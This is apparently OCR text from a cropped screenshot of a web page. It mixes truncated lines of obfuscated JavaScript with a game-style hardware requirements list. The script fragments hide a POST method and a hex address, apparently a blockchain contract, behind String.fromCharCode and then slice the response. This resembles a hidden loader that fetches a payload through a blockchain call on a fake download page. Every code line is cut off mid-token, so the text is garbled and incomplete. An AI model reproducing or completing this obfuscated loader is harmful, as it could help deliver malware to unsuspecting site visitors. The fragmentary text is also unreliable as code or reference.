
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)w
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),bod
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
CPU:
8-core / 16-thread
recommended
RAM:
32 GB
highly recommended
for Ultra
Disk Space:
70 GB free space for
full installation
GPU:
16 GB+ video memory
highly recommended
for 4K